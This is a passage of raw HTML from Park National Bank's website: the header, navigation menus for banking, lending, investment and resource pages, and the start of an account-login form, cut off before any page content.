<body class="wp-singular a_community-template-default single single-a_community postid-29909 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
